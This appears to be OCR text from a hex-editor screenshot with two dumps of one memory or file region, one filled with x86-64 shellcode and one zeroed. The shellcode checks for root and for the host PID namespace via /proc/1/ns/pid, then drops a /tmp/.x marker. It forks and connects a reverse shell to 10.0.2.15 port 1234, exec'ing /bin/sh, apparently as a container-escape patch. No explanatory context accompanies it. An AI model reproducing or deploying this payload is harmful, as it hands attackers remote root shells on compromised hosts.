 00001E90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001ED0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EF0 00 00 00 00 00 00 00 57 56 52 51 B8 66 00 00 00 .......WVRQ.f...
00001F00 0F 05 48 85 C0 0F 85 BB 00 00 00 E8 C9 00 00 00 ..H.............
00001F10 48 8D 74 24 F0 BA 10 00 00 00 B8 59 00 00 00 0F H.t$.......Y....
00001F20 05 48 39 D0 0F 85 9C 00 00 00 48 83 C7 0F 48 89 .H9.......H...H.
00001F30 D1 F3 A6 0F 85 8D 00 00 00 48 BE 2F 74 6D 70 2F .........H./tmp/
00001F40 2E 78 00 56 48 89 E7 BE C0 00 00 00 B8 02 00 00 .x.VH...........
00001F50 00 0F 05 48 85 C0 5E 78 6D B8 39 00 00 00 0F 05 ...H..^xm.9.....
00001F60 48 85 C0 75 61 48 31 F6 F7 E6 48 FF C6 6A 02 5F H..uaH1...H..j._
00001F70 04 29 0F 05 50 5F 52 52 C7 44 24 04 0A 00 02 0F .)..P_RR.D$.....
00001F80 66 C7 44 24 02 04 D2 C6 04 24 02 54 5E 6A 10 5A f.D$.....$.T^j.Z
00001F90 6A 2A 58 0F 05 48 85 C0 78 25 48 31 C0 6A 03 5E j*X..H..x%H1.j.^
00001FA0 FF CE B0 21 0F 05 75 F8 56 5A 56 48 BF 2F 2F 62 ...!..u.VZVH.//b
00001FB0 69 6E 2F 73 68 57 54 5F 48 31 C0 B0 3B 0F 05 48 in/shWT_H1..;..H
00001FC0 31 C0 B0 3C 0F 05 59 5A 5E 5F 58 55 48 89 E5 41 1..<..YZ^_XUH..A
00001FD0 57 90 90 90 90 90 90 FF E0 48 8D 3D 01 00 00 00 W........H.=....
00001FE0 C3 2F 70 72 6F 63 2F 31 2F 6E 73 2F 70 69 64 00 ./proc/1/ns/pid.
00001FF0 70 69 64 3A 5B 34 30 32 36 35 33 31 38 33 36 5D pid:[4026531836]
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo ^L Redraw
00001E90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001ED0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001EF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001F90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo ^L Redraw